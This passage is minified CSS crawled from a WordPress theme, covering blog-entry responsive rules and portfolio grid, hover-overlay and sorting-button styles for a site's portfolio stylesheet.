p.category{margin-top:0}.blog-entry.post-info-vertical-image .entry-thumb:hover .entry-meta div.entry-info{margin-bottom:0}.blog-entry.post-info-vertical-image .entry-thumb:before{z-index:-1;background:rgba(0,0,0,.8)}.blog-entry.post-info-vertical-image .entry-thumb:hover:before{background:rgba(0,0,0,.75)}.blog-entry.post-info-vertical-image.format-video .entry-thumb>.entry-meta div.entry-info{margin-top:0}.blog-entry.post-info-vertical-image .entry-thumb .entry-meta .entry-title h4:before,.blog-entry.post-info-vertical-image .entry-thumb .entry-meta .entry-title h4:after{display:none}.blog-entry.post-info-above-image .entry-meta .entry-title h4{font-size:24px;margin-bottom:5px}.page-with-sidebar .dt-sc-one-third .blog-entry.entry-minimal-bordered .entry-meta-data .comments:after{display:block}}@media only screen and (max-width:479px){.blog-entry .entry-format a{width:60px;height:60px;line-height:45px}.blog-entry.blog-medium-style .entry-format a{width:55px;height:55px;line-height:45px}.blog-entry .entry-format a:before{line-height:45px;font-size:22px}.blog-entry.blog-medium-style .entry-format a:before{line-height:50px}.blog-entry.blog-thumb-style{margin-bottom:30px}.blog-entry.blog-thumb-style .entry-thumb{width:100%;margin-right:0;margin-bottom:15px;padding:0;text-align:center}.blog-entry.blog-thumb-style .entry-thumb img{margin:0 auto;width:100%;margin-bottom:5px}.blog-entry.blog-thumb-style .entry-details{width:100%}.blog-entry.entry-minimal-bordered .entry-meta-data .comments:after{display:none}.blog-entry.entry-minimal-bordered .entry-meta-data .comments{margin-top:10px}}@media only screen and (max-width:319px){.blog-entry.entry-date-left .entry-details,.blog-entry.blog-thumb-style.entry-date-left .entry-details,.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-details{padding:0}.blog-entry.entry-date-left .entry-date,.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-date,.page-with-sidebar .dt-sc-one-third .blog-entry.entry-date-author-left .entry-date-author,.with-both-sidebar .dt-sc-one-half .blog-entry.entry-date-author-left .entry-date-author{margin-bottom:10px;position:inherit;width:100%}.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .dt-sc-button{margin-left:0}.blog-entry.entry-date-author-left{padding-left:0}.blog-entry.entry-date-author-left .entry-date-author{position:inherit;margin-bottom:20px;display:inline-block;width:100%}.blog-entry.entry-date-author-left .entry-date-author .entry-author a{display:inline-block;width:100%;text-align:center}.blog-entry.entry-date-author-left .entry-format a{width:45px;height:45px;line-height:45px;border:0}.blog-entry.entry-date-author-left .entry-format a:before{line-height:45px}.page-with-sidebar .dt-sc-one-third .blog-entry.entry-date-author-left,.with-both-sidebar .dt-sc-one-half .blog-entry.entry-date-author-left{padding-left:0}.post-nav-container:before{display:none}.post-nav-container .post-prev-link,.post-nav-container .post-next-link{width:100%;text-align:center}.post-nav-container .post-next-link a,.post-nav-container .post-prev-link a{margin:5px 0}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/portfolio.css?ver=1766558932
body_size: 8242
content:
.portfolio,.dt-sc-portfolio-sorting.type6 a:before{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.portfolio .image-overlay .links a:first-child,.portfolio .image-overlay-details,.dt-sc-team.hide-social-show-on-hover .dt-sc-team-social,.portfolio .image-overlay .links{-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-o-transition:all .6s ease;-ms-transition:all .6s ease;transition:all .6s ease}.portfolio .image-overlay .links a:last-child,.portfolio figure img,.dt-sc-image-caption .dt-sc-image-wrapper img,.dt-sc-menu figure img{-webkit-transition:all .9s ease;-moz-transition:all .9s ease;-o-transition:all .9s ease;-ms-transition:all .9s ease;transition:all .9s ease}.portfolio .image-overlay .links:after{-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;-o-transition:all .4s ease-out;-ms-transition:all .4s ease-out;transition:all .4s ease-out}.portfolio figure img{-webkit-transition:all 1.5s ease;-moz-transition:all 1.5s ease;-o-transition:all 1.5s ease;-ms-transition:all 1.5s ease;transition:all 1.5s ease}.dt-sc-portfolio-sorting{float:left;clear:both;width:100%;margin:0 0 60px;padding:0;text-align:center}.dt-sc-portfolio-sorting a{font-size:13px;font-weight:600;padding:8px 20px 6px;text-transform:uppercase;letter-spacing:.5px;border:1px solid;margin:0 10px 20px;display:inline-block;position:relative}.dt-sc-portfolio-sorting.type1 a{margin:0 15px 20px}.dt-sc-portfolio-sorting.type1 a:before,.dt-sc-portfolio-sorting.type1 a:after{content:"";position:absolute;top:0;bottom:0;margin:auto}.dt-sc-portfolio-sorting.type1 a:before{width:15px;height:1px;left:-18px}.dt-sc-portfolio-sorting.type1 a:after{width:1px;height:15px;left:-3px}.dt-sc-portfolio-container{float:left;clear:both;margin:0;padding:0;width:100%}.portfolio.column.no-space{margin-bottom:0}.portfolio figure{position:relative;overflow:hidden}.portfolio:hover figure img{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.portfolio .image-overlay{position:absolute;opacity:0;display:block;bottom:0;left:0;right:0;width:100%;height:100%;overflow:hidden;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s}.portfolio .image-overlay .links{position:absolute;left:0;top:0;width:100%;height:100%}.portfolio .image-overlay .links a{display:inline-block;height:45px;width:45px;font-size:20px;line-height:50px;border:1px solid;border-radius:50%;margin:30px 0 0 30px;position:relative;bottom:100%;z-index:1;text-align:center}.portfolio .image-overlay .links a:last-child{margin-left:5px}.portfolio .image-overlay .links a span{line-height:45px}.portfolio .image-overlay .links{width:100%;height:100%}.portfolio .image-overlay .links:after{content:'';position:absolute;z-index:-1}.portfolio .image-overlay .links:before{left:auto;left:10px;z-index:2}.portfolio .image-overlay .links:after{width:0;height:200%;z-index:1;left:0;top:-76%;margin:-5px 0 0 -5px;-webkit-transform-origin:0 0;-webkit-transform:rotate(20deg);-moz-transform-origin:0 0;-moz-transform:rotate(30deg);-ms-transform-origin:0 0;-ms-transform:rotate(30deg);transform-origin:0 0;transform:rotate(30deg);z-index:0}.portfolio:hover .image-overlay .links:after{width:70%}.portfolio.dt-sc-one-fourth:hover .image-overlay .links:after{width:80%}@media screen and (-webkit-min-device-pixel-ratio:0){::i-block-chrome,.portfolio .image-overlay .links:after{-webkit-transform-origin:0 0;-webkit-transform:rotate(30deg);-moz-transform-origin:0 0;-moz-transform:rotate(30deg);-ms-transform-origin:0 0;-ms-transform:rotate(30deg);transform-origin:0 0;transform:rotate(30deg)}}.portfolio:hover .image-overlay .links a{bottom:0}.portfolio .image-overlay-details{position:absolute;right:30px;bottom:-100%;text-align:right;border-right:1px solid;padding:0 20px}.portfolio .image-overlay-details .categories{margin-bottom:0}.portfolio .image-overlay-details .categories a{letter-spacing:.5px}.portfolio .image-overlay h2{font-weight:300;margin-bottom:0;padding:0}.portfolio:hover .image-overlay-details{bottom:30px}.portfolio:hover .image-overlay{opacity:1}.isotope-hidden,.hidden{display:none!important}.isotope,.isotope .isotope-item{-webkit-transition-duration:.8s;-moz-transition-duration:.8s;-ms-transition-duration:.8s;-o-transition-duration:.8s;transition-duration:.8s}.isotope{-webkit-transition-property:height,width;-moz-transition-property:height,width;-ms-transition-property:height,width;-o-transition-property:height,width;transition-property:height,width}.isotope .isotope-item{-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-ms-transition-property:-ms-transform,opacity;-o-transition-property:top,left,opacity;transition-property:transform,opacity}.isotope.no-transition,.isotope.no-transition .isotope-item,.isotope .isotope-item.no-transition{-webkit-transition-duration:0s;-moz-transition-duration:0s;-ms-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}.dt-sc-infinite-load-more{float:left;width:100%;text-align:center;margin-bottom:50px}.portfolio.type2 .image-overlay{background:rgba(0,0,0,.7)}.portfolio.type2 .image-overlay-details{left:0;bottom:-100px;right:inherit;width:100%;text-align:left;padding:17px 20px;border:0}.portfolio.type2:hover .image-overlay-details{bottom:0}.portfolio.type2 .image-overlay h2{font-size:18px;text-transform:uppercase;font-weight:600;line-height:normal}.portfolio.type2 .image-overlay h2 a,.portfolio.type2 .image-overlay-details .categories a{color:#fff}.portfolio.type2 .image-overlay .links:after{background:0 0}.portfolio.type2 .image-overlay .links{left:inherit;left:100%;width:100%;height:auto;bottom:57px;top:inherit}.portfolio.type2 .image-overlay .links a{background:#000;border-radius:0;border:0;top:auto;bottom:auto;right:0;float:right;width:60px;height:60px;margin:0 0 1px 1px}.portfolio.type2 .image-overlay .links a span{font-size:28px;line-height:60px}.portfolio.type2 .image-overlay .links a:hover{color:#fff}.portfolio.type2:hover .image-overlay .links{left:0}.dt-sc-portfolio-sorting.type2 a,.dt-sc-portfolio-sorting.type2 a:hover,.dt-sc-portfolio-sorting.type2 a.active-sort{border:0;background:0 0;margin:0}.dt-sc-portfolio-sorting.type2 a:before,.dt-sc-portfolio-sorting.type2 a:hover:before,.dt-sc-portfolio-sorting.type2 a.active-sort:before{background:0 0}.dt-sc-portfolio-sorting.type2 a:after{content:"";position:absolute;top:0;bottom:0;margin:auto;width:1px;height:15px;left:-3px;background:#fff;-webkit-transform:rotate(15deg);-moz-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg)}.dt-sc-portfolio-sorting.type2{clear:none;width:auto;margin:0 0 0 15px;padding:0 20px;position:relative}.page-template-tpl-portfolio .dt-sc-portfolio-sorting.type2{margin:0 0 60px}.dt-sc-portfolio-sorting.type2 a{color:#fff;padding:25px 20px 23px}.dt-sc-portfolio-sorting.type2 a:hover,.dt-sc-portfolio-sorting.type2 a.active-sort{color:rgba(0,0,0,.4)!important}.dt-sc-portfolio-sorting.type2 a:after,.dt-sc-portfolio-sorting.type2 a:hover:after{background:#fff}.dt-sc-portfolio-sorting.type2 a:first-child:hover:before,.dt-sc-portfolio-sorting.type2 a:first-child:hover:after{background:0 0}.dt-sc-portfolio-sorting.type2 a.active-sort:before{content:"";position:absolute;top:-1px;left:0;width:100%;height:100%;border-top:1px solid #000;border-bottom:1px solid #000;height:-webkit-calc(100% + 2px);height:-moz-calc(100% + 2px);height:calc(100% + 2px)}@media screen and (-webkit-min-device-pixel-ratio:0){::i-block-chrome,.dt-sc-portfolio-sorting.type2 a.active-sort:before{height:103%}}.dt-sc-portfolio-sorting.type2:before{content:"";position:absolute;right:-25px;top:0;width:50px;height:100%;-webkit-transform:skewX(-30deg);-moz-transform:skewX(-30deg);-ms-transform:skewX(-30deg);transform:skewX(-30deg)}.dt-sc-portfolio-sorting.type2 a.active-sort:after{background:#fff}.dt-sc-portfolio-sorting.type2 a:first-child:after,.dt-sc-portfolio-sorting.type2 a.active-sort:first-child:after{background:0 0}.dt-sc-portfolio-container .portfolio.type3{padding:2px}.portfolio.column.no-space{padding:0}.column .portfolio.type3{position:relative}.portfolio.type3 .image-overlay .links:after{background:0 0}.portfolio.type3 .image-overlay{background:rgba(0,0,0,.6);left:10px;top:10px;width:auto;height:auto;right:10px;bottom:10px}.portfolio.type3:hover:before{opacity:1}.portfolio.type3 .image-overlay .links a{top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);bottom:auto;height:auto}.portfolio.type3 .image-overlay .links{top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);left:0;right:0;margin:0 auto;width:100%;height:100%;text-align:center}.portfolio.type3 .image-overlay .links a{font-size:16px;line-height:24px;font-weight:700;text-transform:uppercase;letter-spacing:1px;border:0;background:0 0;width:auto;margin:0;padding:0 10px}.portfolio.type3 .image-overlay .links a:first-child{margin:0}.portfolio.type3 .image-overlay .links a:hover{background:0 0}.portfolio.type3:hover .image-overlay .links a{top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%)}@media screen and (-webkit-min-device-pixel-ratio:0){::i-block-chrome,.portfolio-single-grid .dt-sc-two-fifth .portfolio.type3 .image-overlay,::i-block-chrome,.portfolio-single-grid .dt-sc-two-third .portfolio.type3 .image-overlay{width:94.5%;height:89.5%}::i-block-chrome,.portfolio-single-grid .dt-sc-two-fifth .portfolio.type3:before,::i-block-chrome,.portfolio-single-grid .dt-sc-two-third .portfolio.type3:before{width:96.7%;height:94%}::i-block-chrome,.portfolio-single-grid .dt-sc-one-fifth #dt_portfolios-153.portfolio.type3 .image-overlay{height:94.6%}::i-block-chrome,.portfolio-single-grid .dt-sc-one-fifth #dt_portfolios-153.portfolio.type3:before{height:96.8%}}.portfolio.type4 .image-overlay .links:after{background:0 0}.portfolio.type4 .image-overlay .links{left:0;right:0;top:0;bottom:0;margin:auto;width:111px;height:45px}.portfolio.type4 .image-overlay .links a{margin:0 5px;bottom:100%;background:#000;border:0;border-radius:0}.portfolio.type4 .image-overlay .links a:hover{color:#000}.portfolio.type4 .image-overlay .links a:first-child{right:100%;bottom:0}.portfolio.type4:hover .image-overlay .links a:first-child{right:0;bottom:0}.portfolio.type4 .image-overlay .links a:last-child{left:100%;bottom:0;margin-left:0}.portfolio.type4:hover .image-overlay .links a:last-child{left:0;bottom:0}.portfolio.type4 .image-overlay .links a:last-child{-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-o-transition:all .6s ease;-ms-transition:all .6s ease;transition:all .6s ease}.portfolio.type5 .image-overlay-details{left:0;bottom:-100px;right:inherit;width:100%;background:rgba(0,0,0,.1);text-align:center;padding:20px 10px;border:0}.portfolio.type5:hover .image-overlay-details{bottom:0}.portfolio.type5 .image-overlay h2{font-size:16px;margin-bottom:5px}.portfolio.type5 .image-overlay .links:after{background:0 0}.portfolio.type5 .image-overlay .links{left:0;right:0;top:0;bottom:0;margin:auto;width:120px;height:45px}.portfolio.type5 .image-overlay .links a{margin:0 5px;bottom:100%}.portfolio.type5 .image-overlay .links a:first-child{right:100%;bottom:0}.portfolio.type5:hover .image-overlay .links a:first-child{right:0;bottom:90%}.portfolio.type5 .image-overlay .links a:last-child{left:100%;bottom:0}.portfolio.type5:hover .image-overlay .links a:last-child{left:0;bottom:90%}.portfolio.type5 .image-overlay .links a:last-child{-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-o-transition:all .6s ease;-ms-transition:all .6s ease;transition:all .6s ease}.dt-sc-portfolio-sorting.type5 a{border-color:#eee;border-radius:5px}.portfolio.type6 figure{overflow:visible}.portfolio.type6 figure img{filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");filter:grayscale(100%);-webkit-filter:grayscale(1);filter:gray}.portfolio.type6:hover figure img{filter:grayscale(0%);-webkit-filter:grayscale(0);filter:none}.portfolio.type6 .image-overlay{background:0 0;width:103%;height:100%;width:-webkit-calc(100% + 10px);width:-moz-calc(100% + 10px);width:calc(100% + 10px);height:-webkit-calc(100% + 10px);height:-moz-calc(100% + 10px);height:calc(100% + 10px)}.portfolio.type6 .image-overlay:before{content:none}.portfolio.type6 .image-overlay .links:after{background:0 0}.portfolio.type6 .image-overlay .links a{background:#000;border:0;border-radius:0;position:absolute;width:60px;height:60px;display:inline-block;line-height:66px;font-size:24px;margin:0;z-index:1}.portfolio.type6 .image-overlay .links a span{line-height:60px}.portfolio.type6 .image-overlay .links a:last-child{margin-left:60px}.portfolio.type6 .image-overlay .links{bottom:0;left:0}.portfolio.type6 .image-overlay .links a{bottom:-100%;left:0}.portfolio.type6:hover .image-overlay .links a{bottom:0}.portfolio.type6:hover figure img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.portfolio.type6 .image-overlay .links a:hover{color:#fff}.dt-sc-portfolio-sorting.type6 a{background:#000;color:#fff}.dt-sc-portfolio-sorting.type6 a:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1;opacity:0}.dt-sc-portfolio-sorting.type6 a.active-sort:before{left:-7px;top:-7px;background:#000;opacity:1}.isotope .portfolio.type6 .image-overlay{width:100%;height:100%;left:0;bottom:0}.isotope .portfolio.type6 .image-overlay:before{left:0;bottom:0}.portfolio.type6.column.no-space{margin-bottom:0}.portfolio.type7 .image-overlay .links:after{background:0 0}.portfolio.type7 .image-overlay-details{width:100%;text-align:center;border:0}.portfolio.type7 .image-overlay h2{font-size:14px;font-weight:700;text-transform:uppercase}.portfolio.type7 .image-overlay-details .categories{margin-bottom:10px}.portfolio.type7 .image-overlay-details .categories a{position:relative;padding:0 15px 0 17px;font-size:12px;text-transform:uppercase}.portfolio.type7 .image-overlay-details .categories a:before{content:"";position:absolute;width:8px;height:8px;left:0;top:4px;-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.portfolio.type7 .image-overlay-details .categories a.nonveg:before{background:#bb0605}.portfolio.type7 .image-overlay-details .categories a.veg:before{background:#328500}.portfolio.type7 .image-overlay-details{right:0}.portfolio.type7:hover .image-overlay-details{bottom:70px}.portfolio.type7 .image-overlay{background:-moz-linear-gradient(top,transparent 0,rgba(0,0,0,.8) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,transparent),color-stop(100%,rgba(0,0,0,.8)));background:-webkit-linear-gradient(top,transparent 0,rgba(0,0,0,.8) 100%);background:-o-linear-gradient(top,transparent 0,rgba(0,0,0,.8) 100%);background:-ms-linear-gradient(top,transparent 0%,rgba(0,0,0,.8) 100%);background:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0)}.portfolio.type7 .image-overlay .links:after{background:0 0}.portfolio.type7 .image-overlay .links{left:0;right:0;width:100%;height:auto;bottom:0;top:inherit;width:180px;margin:auto}.portfolio.type7:hover .image-overlay .links{left:0}.portfolio.type7 .image-overlay .links a{margin-left:0;border:0;width:87px;border-radius:0;line-height:60px}.portfolio.type7 .image-overlay .links a span{line-height:60px}.portfolio.type7 .image-overlay .links a span.icon-linked{margin-left:-7px}.portfolio.type7 .image-overlay .links a:hover{background:0 0;color:#fff;z-index:1}.portfolio.type7 .image-overlay .links a:before{content:"";position:absolute;left:12px;bottom:-32px;width:60px;height:60px;border:2px solid;-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg);-ms-transform:rotate(45deg);z-index:-1}.portfolio.type7 .image-overlay .links a,.portfolio.type7:hover .image-overlay .links a{bottom:0}.portfolio.type7 .image-overlay .links{bottom:-100%}.portfolio.type7:hover .image-overlay .links{bottom:0}.portfolio.type7 .image-overlay .links a:first-child,.portfolio.type7 .image-overlay .links a:last-child{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease}.dt-sc-portfolio-sorting.type7 a{border-width:2px;border-radius:30px}.dt-sc-portfolio-container .portfolio.type8 figure img,.dt-sc-portfolio-container .portfolio.type8 figure .image-overlay{border-radius:0 40px 0 40px}.dt-sc-portfolio-container .portfolio.type8:nth-child(1) figure img,.dt-sc-portfolio-container .portfolio.type8:nth-child(3) figure img,.dt-sc-portfolio-container .portfolio.type8:nth-child(6) figure img,.dt-sc-portfolio-container .portfolio.type8:nth-child(8) figure img,.dt-sc-portfolio-container .portfolio.type8:nth-child(1) figure .image-overlay,.dt-sc-portfolio-container .portfolio.type8:nth-child(3) figure .image-overlay,.dt-sc-portfolio-container .portfolio.type8:nth-child(6) figure .image-overlay,.dt-sc-portfolio-container .portfolio.type8:nth-child(8) figure .image-overlay{border-radius:40px 0 40px 0}.portfolio.type8:hover figure img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.portfolio.type8 .image-overlay h2{font-size:18px;padding-bottom:30px}.portfolio.type8 .image-overlay-details .categories{font-size:14px;position:absolute;bottom:60px;left:0;right:0}.portfolio.type8 .image-overlay-details{border:0;text-align:center;width:100%;left:0;right:0;top:0;bottom:0;margin:auto;height:120px}.portfolio.type8 .image-overlay .links:after{background:0 0}.portfolio.type8 .image-overlay-details:before{content:"";position:absolute;width:40px;height:2px;background:#fff;left:0;right:0;bottom:45px;margin:auto}.portfolio.type8 .image-overlay .links{text-align:center;bottom:0;height:36px;left:0;right:0;top:100px;bottom:0;width:115px;margin:auto}.portfolio.type8 .image-overlay .links a{border:0;margin:0 5px;border-radius:15px 0;background:#fff}.portfolio.type8 .image-overlay .links a:hover{background:#553737;color:#fff}.portfolio.type8 .image-overlay .links a{top:100%;bottom:auto}.portfolio.type8:hover .image-overlay .links a{top:0;bottom:auto}.dt-sc-portfolio-sorting.type8 a{background:#f7f7f7;border:0;border-radius:15px 0;padding:10px 20px 10px}.dt-sc-portfolio-sorting.type9{margin-bottom:40px}.dt-sc-portfolio-sorting.type9 a{border-radius:8px;background:#fff;border:0;font-size:15px;text-transform:capitalize;color:#6e4d27;font-weight:400;letter-spacing:1px;margin:0 5px 20px}.portfolio.type9 figure img{border:5px solid #fff;border-radius:10px}@media screen and (-webkit-min-device-pixel-ratio:0){::i-block-chrome,.portfolio.type9 figure img{border-radius:20px;-webkit-border-radius:20px;-ms-border-radius:20px}}.portfolio.type9 .image-overlay{border-radius:5px;left:5px;top:5px;width:auto;height:auto;right:5px;bottom:5px}.portfolio.type9:hover figure img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.portfolio.type9 figure{overflow:inherit}.portfolio.type9 .image-overlay .links:after{background:0 0}.portfolio.type9 .image-overlay .links{text-align:center;width:100%;height:100%}.portfolio.type9 .image-overlay .links a{border:0;font-size:40px}.portfolio.type9 .image-overlay .links a:last-child{margin-left:0}.portfolio.type9 .image-overlay .links,.portfolio.type9 .image-overlay .links a{left:0;right:0;top:0;bottom:0;margin:auto;height:44px}.portfolio.type9 .image-overlay .links a:hover{background:0 0;color:#6e4d27}.dt-sc-portfolio-container .portfolio{margin-left:0;margin-right:0;clear:none}.dt-sc-portfolio-container.with-space .portfolio{padding:0 10px 20px}.dt-sc-portfolio-container.with-space{margin:0 -10px}.portfolio-container-carousel-wrapper .dt-sc-portfolio-container.with-space .portfolio{padding:0;margin:0}.portfolio-container-carousel-wrapper .dt-sc-portfolio-container.with-space{margin:0}.dt-sc-portfolio-container .dt-sc-one-fourth,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth{width:25%}.dt-sc-portfolio-container .dt-sc-one-third,.dt-sc-portfolio-container .column.no-space.dt-sc-one-third{width:33.33333%}.dt-sc-portfolio-container .dt-sc-one-fifth,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fifth{width:20%}.dt-sc-portfolio-container .dt-sc-one-sixth,.dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth{width:16.666%}.dt-sc-portfolio-container .dt-sc-one-seventh,.dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh{width:14.28%}.dt-sc-portfolio-container .dt-sc-one-eight,.dt-sc-portfolio-container .column.no-space.dt-sc-one-eight{width:12.5%}.dt-sc-portfolio-container .dt-sc-one-nineth,.dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth{width:11.11%}.dt-sc-portfolio-container .dt-sc-one-tenth,.dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth{width:10%}.dt-sc-portfolio-container .dt-sc-one-half,.dt-sc-portfolio-container .column.no-space.dt-sc-one-half{width:50%}.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-sixth,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-seventh,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-eight,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-eight,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-nineth,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-tenth,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth{width:20%}.with-both-sidebar .dt-sc-portfolio-container-wrapper .dt-sc-one-half,.with-both-sidebar .dt-sc-portfolio-container-wrapper .column.no-space.dt-sc-one-half,.with-both-sidebar .dt-sc-portfolio-container-wrapper .column.no-space.dt-sc-one-third,.with-both-sidebar .dt-sc-portfolio-container-wrapper .column.no-space.dt-sc-one-fourth,.with-both-sidebar .dt-sc-portfolio-container-wrapper .column.dt-sc-one-third,.with-both-sidebar .dt-sc-portfolio-container-wrapper .column.dt-sc-one-fourth,.with-both-sidebar .dt-sc-portfolio-container .dt-sc-one-half,.with-both-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-half,.with-both-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-third,.with-both-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth,.with-both-sidebar .dt-sc-portfolio-container .column.dt-sc-one-third,.with-both-sidebar .dt-sc-portfolio-container .column.dt-sc-one-fourth,.with-both-sidebar .dt-sc-portfolio-container .dt-sc-one-fifth,.with-both-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-fifth,.with-both-sidebar .dt-sc-portfolio-container .dt-sc-one-sixth,.with-both-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth,.with-both-sidebar .dt-sc-portfolio-container .dt-sc-one-seventh,.with-both-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh,.with-both-sidebar .dt-sc-portfolio-container .dt-sc-one-eight,.with-both-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-eight,.with-both-sidebar .dt-sc-portfolio-container .dt-sc-one-nineth,.with-both-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth,.with-both-sidebar .dt-sc-portfolio-container .dt-sc-one-tenth,.with-both-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth,.page-with-sidebar.with-both-sidebar .dt-sc-portfolio-categories-list .dt-sc-one-fourth,.with-both-sidebar .dt-sc-portfolio-categories-list .dt-sc-one-third,.with-both-sidebar .dt-sc-portfolio-categories-list .dt-sc-one-half{width:100%}.page-with-sidebar.with-both-sidebar .dt-sc-portfolio-categories-list .dt-sc-one-fourth,.with-both-sidebar .dt-sc-portfolio-categories-list .dt-sc-one-third,.page-with-sidebar.with-both-sidebar .dt-sc-portfolio-categories-list .dt-sc-one-half{margin:0 0 20px}.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-third.portfolio.hover-modern-title .image-overlay-details,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-fourth.portfolio.hover-modern-title .image-overlay-details{display:none}.dt-sc-portfolio-container .dt-sc-one-half.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-half.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-half.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-half.grid-sizer-2{width:100%}.dt-sc-portfolio-container .dt-sc-one-third.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-third.grid-sizer-1{width:66.65%}.dt-sc-portfolio-container .dt-sc-one-third.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-third.grid-sizer-2{width:100%}.dt-sc-portfolio-container .dt-sc-one-fourth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth.grid-sizer-1{width:50%}.dt-sc-portfolio-container .dt-sc-one-fourth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth.grid-sizer-2{width:75%}.dt-sc-portfolio-container .dt-sc-one-fourth.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth.grid-sizer-3{width:100%}.dt-sc-portfolio-container .dt-sc-one-fifth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fifth.grid-sizer-1{width:40%}.dt-sc-portfolio-container .dt-sc-one-fifth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fifth.grid-sizer-2{width:60%}.dt-sc-portfolio-container .dt-sc-one-fifth.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fifth.grid-sizer-3{width:80%}.dt-sc-portfolio-container .dt-sc-one-sixth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth.grid-sizer-1{width:33.33%}.dt-sc-portfolio-container .dt-sc-one-sixth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth.grid-sizer-2{width:50%}.dt-sc-portfolio-container .dt-sc-one-sixth.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth.grid-sizer-3{width:66.66%}.dt-sc-portfolio-container .dt-sc-one-seventh.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh.grid-sizer-1{width:28.6%}.dt-sc-portfolio-container .dt-sc-one-seventh.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh.grid-sizer-2{width:42.85%}.dt-sc-portfolio-container .dt-sc-one-seventh.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh.grid-sizer-3{width:57.14%}.dt-sc-portfolio-container .dt-sc-one-eight.grid-sizer-1,.dt-sc-portfolio-container 